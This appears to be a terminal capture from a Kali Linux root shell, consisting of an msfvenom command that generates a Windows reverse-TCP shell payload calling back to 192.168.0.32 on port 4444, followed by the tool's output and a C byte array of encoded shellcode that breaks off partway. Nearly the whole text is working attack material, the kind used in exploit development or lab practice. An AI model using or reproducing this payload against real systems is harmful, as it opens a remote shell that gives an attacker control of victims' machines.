 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.32 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbe\x19\xd2\x9e\x9a\xda\xd1\xd9\x74\x24\xf4\x5f\x33\xc9"
"\xb1\x52\x83\xc7\x04\x31\x77\x0e\x03\x6e\xdc\x7c\x6f\x6c"
"\x08\x02\x90\x8c\xc9\x63\x18\x69\xf8\xa3\x7e\xfa\xab\x13"
"\xf4\xae\x47\xdf\x58\x5a\xd3\xad\x74\x6d\x54\x1b\xa3\x40"
"\x65\x30\x97\xc3\xe5\x4b\xc4\x23\xd7\x83\x19\x22\x10\xf9"
"\xd0\x76\xc9\x75\x46\x66\x7e\xc3\x5b\x0d\xcc\xc5\xdb\xf2"
"\x85\xe4\xca\xa5\x9e\xbe\xcc\x44\x72\xcb\x44\x5e\x97\xf6"
"\x1f\xd5\x63\x8c\xa1\x3f\xba\x6d\x0d\x7e\x72\x9c\x4f\x47"
"\xb5\x7f\x3a\xb1\xc5\x02\x3d\x06\xb7\xd8\xc8\x9c\x1f\xaa"
"\x6b\x78\xa1\x7f\xed\x0b\xad\x34\x79\x53\xb2\xcb\xae\xe8"
"\xce\x40\x51\x3e\x47\x12\x76\x9a\x03\xc0\x17\xbb\xe9\xa7"